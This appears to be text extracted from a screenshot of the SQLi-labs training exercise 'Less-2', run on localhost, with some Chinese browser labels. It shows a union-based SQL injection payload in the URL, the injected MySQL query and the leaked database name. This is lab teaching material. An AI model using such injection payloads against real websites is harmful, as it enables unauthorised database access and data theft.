 Less-2 **Error Based- Intiger** - Windows Internet Explorer
http://localhost/sqli-labs-master/less-2/?id=-1 union select 1,database(),3%23
Bing
收藏夹 建议网站 网页快讯库
Less-2 **Error Based- Intiger**
页面(P) 安全(S) 工具(O)
Welcome Dhakkan
有效输入： -1 union select 1,database(),3#
执行的MySql语句: SELECT * FROM users WHERE id=-1 union select 1,database(),3# LIMIT 0,1
Your Login name:security
Your Password:3
黄鑫
786561
右键弹出窗口
SQLI DUMB SERIES-2